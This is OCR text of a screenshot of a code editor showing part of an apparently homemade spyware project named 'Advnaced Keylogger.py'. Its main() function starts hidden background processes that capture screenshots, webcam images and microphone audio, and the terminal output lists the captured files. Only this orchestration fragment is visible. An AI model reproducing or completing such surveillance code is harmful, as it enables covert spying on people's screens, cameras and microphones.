 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(15)
209 p3.start()
210 time.sleep(15)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot16.png
✅ Screen/screenshot17.png
✅ Webcam/10.png
✅ Screen/screenshot18.png
❌ Screen/screenshot19.png
✅ Webcam/11.png
✅ Webcam/12.png
✅ Webcam/13.png
❌ Webcam/14.png
✅ Webcam/15.png
✅ Webcam/16.png
powershell
Python
0 0
Ln 206, Col 20 Spaces: 4 UTF-8 LF {} Python 3.13.7